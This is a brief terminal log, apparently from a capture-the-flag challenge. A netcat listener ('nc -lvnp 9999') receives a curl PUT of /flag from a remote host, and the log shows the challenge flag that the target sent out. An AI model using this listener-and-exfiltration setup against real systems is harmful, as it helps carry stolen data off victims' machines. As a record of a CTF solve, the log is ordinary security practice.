 root@dkhkffr4GKqXMH:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 103.135.102.116 41643
PUT /flag HTTP/1.1
Host: 38.22.92.200:9999
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 42
Expect: 100-continue

SYC{df121d40-9053-4d23-a3c5-9a5a9e2cdd83}